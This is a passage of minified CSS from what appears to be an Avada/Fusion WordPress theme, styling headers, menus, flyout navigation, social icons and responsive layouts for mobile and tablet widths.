serif;font-weight:400;line-height:1.55;letter-spacing:0px;font-size:11px;}.fusion-modal h6,.fusion-post-content h6,.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6{color:#333333;}.fusion-title-size-one,h1{margin-top:0.67em;margin-bottom:0.67em;}.fusion-title-size-two,h2{margin-top:0em;margin-bottom:1.1em;}.fusion-title-size-three,h3{margin-top:1em;margin-bottom:1em;}.fusion-title-size-four,h4{margin-top:1.33em;margin-bottom:1.33em;}.fusion-title-size-five,h5{margin-top:1.67em;margin-bottom:1.67em;}.fusion-title-size-six,h6{margin-top:2.33em;margin-bottom:2.33em;}#side-header .fusion-logo,.fusion-header .fusion-logo{margin-top:31px;margin-right:0px;margin-bottom:31px;margin-left:0px;}.fusion-header-wrapper .fusion-row{padding-left:0px;padding-right:0px;max-width:1100px;}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom-color:#e5e5e5;}#side-header .fusion-secondary-menu-search-inner{border-top-color:#e5e5e5;}.fusion-header .fusion-row{padding-top:0px;padding-bottom:0px;}.fusion-secondary-header{background-color:#a0ce4e;font-size:12px;color:#ffffff;border-bottom-color:#e5e5e5;}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:#ffffff;}.fusion-header-v2 .fusion-secondary-header{border-top-color:#a0ce4e;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-bottom-color:#e5e5e5;}.fusion-header-tagline{font-size:14px;color:#747474;}.fusion-mobile-menu-sep,.fusion-secondary-main-menu{border-bottom-color:#e5e5e5;}#side-header{width:0px;}#side-header .side-header-background{width:0px;}#side-header .side-header-border{width:0px;border-color:#e5e5e5;}.side-header-wrapper{padding-top:0px;padding-bottom:0px;}#side-header .side-header-content{padding-left:0px;padding-right:0px;}#side-header .fusion-main-menu > ul > li > a{padding-left:0px;padding-right:0px;border-top-color:#e5e5e5;border-bottom-color:#e5e5e5;text-align:center;height:auto;min-height:84px;}.side-header-left .fusion-main-menu > ul > li > a > .fusion-caret{right:0px;}.side-header-right .fusion-main-menu > ul > li > a > .fusion-caret{left:0px;}#side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,#side-header .fusion-main-menu > ul > li.current-menu-item > a{color:#a0ce4e;border-right-color:#a0ce4e;border-left-color:#a0ce4e;}body.side-header-left #side-header .fusion-main-menu > ul > li > ul{left:-1px;}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0;left:-1px;}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid;}#side-header .fusion-secondary-menu > ul > li > a,#side-header .side-header-content-1,#side-header .side-header-content-2{color:#747474;font-size:12px;}.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-item > a{border-right-width:8px;}.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-item > a{border-left-width:8px;}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:-176px;}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px;}.fusion-main-menu > ul > li{padding-right:45px;}.fusion-main-menu > ul > li > a{border-top:8px solid transparent;height:84px;line-height:84px;}.fusion-megamenu-icon img{max-height:15px;}.fusion-main-menu .fusion-widget-cart-counter > a:before,.fusion-main-menu > ul > li > a{color:#333333;}.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter > a:hover:before,.fusion-is-sticky .fusion-main-menu > ul > li > a:hover,.fusion-main-menu .fusion-widget-cart-counter > a:hover:before,.fusion-main-menu > ul > li > a:hover{color:#a0ce4e;}.fusion-main-menu > ul > li > a:hover{border-color:#a0ce4e;}.fusion-main-menu > ul > .fusion-menu-item-button > a:hover{border-color:transparent;}.fusion-widget-cart-number{background-color:#a0ce4e;color:#333333;}.fusion-widget-cart-counter a:hover:before{color:#a0ce4e;}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor > a,.fusion-is-sticky .fusion-main-menu .current-menu-item > a,.fusion-is-sticky .fusion-main-menu .current-menu-item > a:before,.fusion-is-sticky .fusion-main-menu .current-menu-parent > a,.fusion-is-sticky .fusion-main-menu .current_page_item > a,.fusion-main-menu .current-menu-ancestor > a,.fusion-main-menu .current-menu-item > a,.fusion-main-menu .current-menu-item > a:before,.fusion-main-menu .current-menu-parent > a,.fusion-main-menu .current_page_item > a{color:#a0ce4e;border-color:#a0ce4e;}.fusion-main-menu > ul > .fusion-menu-item-button > a{border-color:transparent;}.fusion-main-menu .fusion-main-menu-icon:after{color:#333333;}.fusion-main-menu .fusion-menu-cart-checkout-link a:hover,.fusion-main-menu .fusion-menu-cart-checkout-link a:hover:before,.fusion-main-menu .fusion-menu-cart-link a:hover,.fusion-main-menu .fusion-menu-cart-link a:hover:before{color:#a0ce4e;}.fusion-main-menu .fusion-main-menu-icon:after,.fusion-main-menu .fusion-widget-cart-counter > a .fusion-widget-cart-number,.fusion-main-menu .fusion-widget-cart-counter > a:before{height:15px;width:15px;}.fusion-main-menu .fusion-main-menu-icon:hover{border-color:transparent;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-main-menu .fusion-main-menu-icon:hover:after{color:#a0ce4e;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:#a0ce4e;}.fusion-main-menu .sub-menu{background-color:#f2efef;width:176px;border-top:3px solid #a0ce4e;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);}.fusion-main-menu .sub-menu ul{left:176px;top:-3px;}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:1px solid #dcdadb;}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a,.fusion-main-menu .sub-menu li a,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{padding-top:8px;padding-bottom:8px;color:#333333;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;font-size:13px;}.fusion-main-menu .fusion-main-menu-cart{font-size:13px;}.fusion-main-menu .sub-menu li a:hover{background-color:#f8f8f8;}.fusion-main-menu .sub-menu .current-menu-item > a,.fusion-main-menu .sub-menu .current-menu-parent > a,.fusion-main-menu .sub-menu .current_page_item > a{background-color:#f8f8f8;}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:#f2efef;border-color:#dcdadb;}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons{font-size:20px;margin:0 -22.5px;}.fusion-header-v6 .fusion-header-v6-content .fusion-widget-cart-number{min-width:20px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:18px;width:30px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{height:18px;width:18px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-toggle-icon-line{height:2px;width:30px;background-color:#333333;}.fusion-body .fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{height:2px;}.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line{width:24px;}.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{width:24px;}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 23px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:before{color:#333333;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#a0ce4e;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#a0ce4e;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:#333333;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#a0ce4e;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:#333333;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#a0ce4e;}.fusion-header-v6 .fusion-flyout-menu-bg{background-color:rgba(255,255,255,0.95);}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s{color:#333333;border-color:#333333;font-family:Andada, "Times New Roman", Times, serif;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-webkit-input-placeholder{color:#333333;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-moz-placeholder{color:#333333;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-moz-placeholder{color:#333333;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-ms-input-placeholder{color:#333333;}.fusion-header-v6 .fusion-flyout-menu .fusion-menu li{padding:15px 0;}.fusion-header-v6 .fusion-flyout-menu,.fusion-header-v6 .fusion-flyout-menu-bg,.fusion-header-v6 .fusion-flyout-search{top:-1000%;transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-bg,.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu,.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-search{top:0;transition:opacity 0.4s ease 0s, top 0s ease 0s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0s;}.fusion-secondary-menu > ul > li{border-color:#ffffff;}.fusion-secondary-menu > ul > li > a{height:44px;line-height:44px;}.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents{width:100px;}.fusion-secondary-menu .fusion-secondary-menu-icon{min-width:100px;}.fusion-secondary-menu .sub-menu{background-color:#ffffff;border-color:#e5e5e5;}.fusion-secondary-menu .sub-menu a{border-color:#e5e5e5;color:#747474;}.fusion-secondary-menu .sub-menu a:hover{background-color:#fafafa;color:#333333;}.fusion-secondary-menu > ul > li > .sub-menu .sub-menu{left:100px;}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:#ffffff;border-color:#e5e5e5;color:#747474;}.fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-secondary-menu .fusion-secondary-menu-icon:hover{color:#333333;}.fusion-secondary-menu .fusion-menu-cart-items a{color:#747474;}.fusion-secondary-menu .fusion-menu-cart-item a{border-color:#e5e5e5;}.fusion-secondary-menu .fusion-menu-cart-item img{border-color:#e0dede;}.fusion-secondary-menu .fusion-menu-cart-item a:hover{background-color:#fafafa;color:#333333;}.fusion-secondary-menu-icon{background-color:;color:#333333;}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:#333333;}.fusion-contact-info{line-height:44px;}.fusion-megamenu-holder{border-color:#a0ce4e;}.fusion-megamenu{background-color:#f2efef;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);}.fusion-megamenu-wrapper .fusion-megamenu-submenu{border-color:#dcdadb;}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:#dcdadb;}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:5px;padding-bottom:5px;}.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover{background-color:#f8f8f8;color:#333333;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;font-size:13px;}.fusion-megamenu-title{font-size:18px;color:#333333;}.fusion-megamenu-title a{color:#333333;}.fusion-megamenu-bullet{border-left-color:#333333;}.fusion-megamenu-widgets-container{color:#333333;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;font-size:13px;}.fusion-header-wrapper.fusion-is-sticky .fusion-header,.fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);}.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-header,.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);opacity:0.97;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=97);}.fusion-is-sticky .fusion-main-menu > ul > li{padding-right:35px;}.fusion-is-sticky .fusion-main-menu > ul > li:last-child{padding-right:0;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu > ul > li > a{color:#333333;}.rtl .fusion-is-sticky .fusion-main-menu > ul > li:last-child{padding-right:35px;}.fusion-is-sticky .fusion-main-menu > ul > li > a{font-size:14px;}.fusion-mobile-selector{background-color:#f9f9f9;border-color:#dadada;font-size:12px;height:44px;line-height:44px;color:#333333;}.fusion-selector-down{height:42px;line-height:42px;border-color:#dadada;}.fusion-selector-down:before{color:#dadada;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder > ul,.fusion-mobile-nav-holder > ul{border-color:#dadada;}.fusion-mobile-nav-item .fusion-open-submenu{color:#333333;}.fusion-mobile-nav-item a{color:#333333;font-size:12px;background-color:#f9f9f9;border-color:#dadada;height:44px;line-height:44px;}.fusion-mobile-nav-item a:hover{background-color:#f6f6f6;}.fusion-mobile-nav-item a:before{color:#333333;}.fusion-mobile-current-nav-item > a{background-color:#f6f6f6;}.fusion-mobile-menu-icons{margin-top:0px;}.fusion-mobile-menu-icons a{color:#dadada;}.fusion-mobile-menu-icons a:before{color:#dadada;}.fusion-open-submenu{font-size:12px;height:44px;line-height:44px;}.fusion-open-submenu:hover{color:#a0ce4e;}#wrapper .post-content .content-box-heading{font-size:18px;}.post-content .content-box-heading{color:#333333;}.fusion-content-boxes .content-container{color:#747474;}.fusion-social-links-header .fusion-social-networks a{font-size:16px;}.fusion-social-links-header .fusion-social-networks.boxed-icons a{padding:3px;width:calc(16px + (2 * 3px) + 2px);}.fusion-social-links-footer .fusion-social-networks a{font-size:16px;}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{padding:8px;width:calc(16px + (2 * 8px) + 2px);}.fusion-sharing-box .fusion-social-networks a{font-size:16px;}.fusion-sharing-box .fusion-social-networks.boxed-icons a{padding:8px;}.fusion-sharing-box h4{color:#333333;}.fusion-social-links .boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{width:calc(16px + (2 * 8px) + 2px);}.post-content .fusion-social-links .fusion-social-networks a,.widget .fusion-social-links .fusion-social-networks a{font-size:16px;}.post-content .fusion-social-links .fusion-social-networks.boxed-icons a,.widget .fusion-social-links .fusion-social-networks.boxed-icons a{padding:8px;}.fusion-body .error-menu li:after,.fusion-body .error-menu li:before{background-color:#a0ce4e;color:#ffffff;}.ua-ie-11 .avada-select-parent .select-arrow,.ua-ie-11 .select-arrow{height:33px;line-height:33px;}.ua-ie-11 .gravity-select-parent .select-arrow{height:24px;line-height:24px;}.ua-ie-11 .fusion-flip-box .flip-box-front{backface-visibility:visible;}.ua-ie-11 .fusion-flip-box .flip-box-back{backface-visibility:visible;}#wrapper{width:100%;max-width:none;}.fusion-header,.layout-boxed-mode .side-header-wrapper,.side-header-background{background-color:rgba(255,255,255,1);}.fusion-secondary-main-menu{background-color:#ffffff;}.rev_slider_wrapper{position:relative;}.avada-skin-rev{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;}.tparrows{border-radius:0;-webkit-border-radius:0;}.tp-bullets .bullet.last{clear:none;}#main{padding-top:40px;padding-bottom:40px;}.width-100 .nonhundred-percent-fullwidth{margin-left:-20px;margin-right:-20px;}.side-header-left .fusion-footer-parallax,body.side-header-left #wrapper{margin-left:280px;}.side-header-right .fusion-footer-parallax,body.side-header-right #wrapper{margin-right:280px;}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav > ul > li > ul{left:279px;}body.side-header-left #slidingbar .avada-row,body.side-header-right #slidingbar .avada-row{max-width:none;}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-slider-sc .flex-direction-nav a{width:30px;height:30px;line-height:30px;font-size:14px;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{line-height:30px;font-size:14px;}.bbp-pagination .bbp-pagination-links a.inactive,.bbp-topic-pagination .page-numbers,.page-links a,.pagination a.inactive,.woocommerce-pagination .page-numbers{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .current,.page-links > .page-number,.pagination .current,.woocommerce-pagination .current{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .pagination-prev,.pagination .pagination-prev,.woocommerce-pagination .prev{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .pagination-next,.bbp-pagination-links span.dots,.pagination .pagination-next,.woocommerce-pagination .next{padding:2px 6px;}@media only screen and (min-width: 1007.2px) and (max-width: 1099px){.fusion-portfolio-six .fusion-portfolio-post,.grid-layout-6 .fusion-post-grid{width:20% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:25% !important;}}@media only screen and (min-width: 915.4px) and (max-width: 1007.2px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:20% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:33.3333333333% !important;}.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-portfolio-four .fusion-portfolio-post{width:33.3333333333% !important;}}@media only screen and (min-width: 823.6px) and (max-width: 915.4px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:25% !important;}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important;}}@media only screen and (min-width: 731.8px) and (max-width: 823.6px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:33.33% !important;}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important;}}@media only screen and (max-width: 731.8px){.fusion-blog-layout-grid .fusion-post-grid,.fusion-portfolio-post{width:100% !important;}.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:50% !important;}}@media only screen and (max-width: 640px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:100% !important;}.fusion-body .fusion-page-title-bar{max-height:none;}.fusion-body .fusion-page-title-bar h1{margin:0;}.fusion-body .fusion-page-title-secondary{margin-top:2px;}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright{display:block;float:none;margin:0;width:100%;}.fusion-body .fusion-blog-layout-medium .fusion-post-slideshow{float:none;margin:0 0 20px 0;height:auto;width:auto;}.fusion-blog-layout-large-alternate .fusion-date-and-formats{margin-bottom:55px;}.fusion-body .fusion-blog-layout-large-alternate .fusion-post-content{margin:0;}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:inline-block;float:none;margin-right:0;max-width:197px;}.fusion-blog-layout-grid .fusion-post-grid{position:static;width:100%;}.flex-direction-nav,.wooslider-direction-nav,.wooslider-pauseplay{display:none;}.share-box ul li{margin-bottom:10px;margin-right:15px;}.buttons a{margin-right:5px;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}#wrapper .content-boxes-icon-boxed .content-box-column .heading h2{margin-top:-5px;}#wrapper .content-boxes-icon-boxed .content-box-column .more{margin-top:12px;}.page-template-contact-php .fusion-google-map{height:270px !important;}.share-box .social-networks li{margin-right:20px !important;}.timeline-icon{display:none !important;}.timeline-layout{padding-top:0 !important;}.fusion-counters-circle .counter-circle-wrapper{display:block;margin-right:auto;margin-left:auto;}.post-content .wooslider .wooslider-control-thumbs{margin-top:-10px;}body .wooslider .overlay-full.layout-text-left .slide-excerpt{padding:20px !important;}.content-boxes-icon-boxed .col{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.social_links_shortcode li{height:40px !important;}.products-slider .es-nav span{transform:scale(0.5) !important;-webkit-transform:scale(0.5) !important;-moz-transform:scale(0.5) !important;-ms-transform:scale(0.5) !important;-o-transform:scale(0.5) !important;}.portfolio-masonry .portfolio-item{width:100% !important;}.table-1 table,.tkt-slctr-tbl-wrap-dv table{border-collapse:collapse;border-spacing:0;width:100%;}.table-1 td,.table-1 th,.tkt-slctr-tbl-wrap-dv td,.tkt-slctr-tbl-wrap-dv th{white-space:nowrap;}.table-2 table{border-collapse:collapse;border-spacing:0;width:100%;}.table-2 td,.table-2 th{white-space:nowrap;}#main,.footer-area,.page-title-bar,body{background-attachment:scroll !important;}.tfs-slider[data-animation="slide"]{height:auto !important;}#wrapper .share-box h4{display:block;float:none;line-height:20px !important;margin-top:0;padding:0;margin-bottom:10px;}.fusion-sharing-box .fusion-social-networks{float:none;display:block;width:100%;text-align:left;}#content{width:100% !important;margin-left:0px !important;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}.fusion-hide-on-mobile{display:none;}.fusion-blog-layout-timeline{padding-top:0;}.fusion-blog-layout-timeline .fusion-post-timeline{float:none;width:100%;}.fusion-blog-layout-timeline .fusion-timeline-date{margin-bottom:0;margin-top:2px;}.fusion-timeline-arrow,.fusion-timeline-circle,.fusion-timeline-icon,.fusion-timeline-line{display:none;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0;}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n),.fusion-column:nth-child(5n){margin-right:0;}#wrapper{width:auto !important;}.create-block-format-context{display:none;}.columns .col{float:none;width:100% !important;margin:0 0 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.fullwidth-box{background-attachment:scroll;}.fusion-main-menu > ul > li{padding-right:25px;}.fusion-footer-widget-area{background-attachment:static;}#main{margin-bottom:0;}.review{float:none;width:100%;}.fusion-social-links-footer,.fusion-social-networks{display:block;text-align:center;}.fusion-social-links-footer{width:auto;}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;}.fusion-social-networks{padding:0 0 15px;}.fusion-author .fusion-author-ssocial .fusion-author-tagline{float:none;text-align:center;max-width:100%;}.fusion-author .fusion-author-ssocial .fusion-social-networks{text-align:center;}.fusion-author .fusion-author-ssocial .fusion-social-networks .fusion-social-network-icon:first-child{margin-left:0;}.fusion-social-networks:after{content:"";display:block;clear:both;}.fusion-social-networks li{float:none;display:inline-block;}.fusion-reading-box-container .continue{display:block;}.fusion-reading-box-container .mobile-button{display:none;float:none;}.fusion-title{margin-top:0px !important;margin-bottom:20px !important;}.fusion-body .fusion-page-title-bar{height:70px;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal;}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left;}.fusion-page-title-bar-left .searchform{display:block;max-width:100%;}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right;}.fusion-page-title-bar-right .searchform{max-width:100%;}.fusion-page-title-row{display:table;width:100%;height:100%;min-height:calc(70px -20px);}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle;}.products .product-list-view{width:100% !important;min-width:100% !important;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:90%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:90%;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:15px;margin-top:0px;}.project-content .project-description{float:none !important;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100%;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.faq-tabs,.portfolio-tabs{height:auto;border-bottom-width:1px;border-bottom-style:solid;}.faq-tabs li,.portfolio-tabs li{float:left;margin-right:30px;border-bottom:0;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}nav#nav,nav#sticky-nav{margin-right:0;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error-message{line-height:170px;margin-top:20px;font-size:130px;}.error_page .useful_links{width:100%;padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100%;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}.fusion-blog-layout-medium-alternate .fusion-post-content{float:none;width:100% !important;margin-top:20px;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.popup{display:none !important;}.share-box .social-networks{text-align:left;}body #small-nav{visibility:visible !important;}{float:none !important;width:100% !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}#nav-uber #megaMenu{width:100%;}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px;}#toTop:before{line-height:38px;}#toTop:hover{background-color:#333333;}.no-mobile-totop 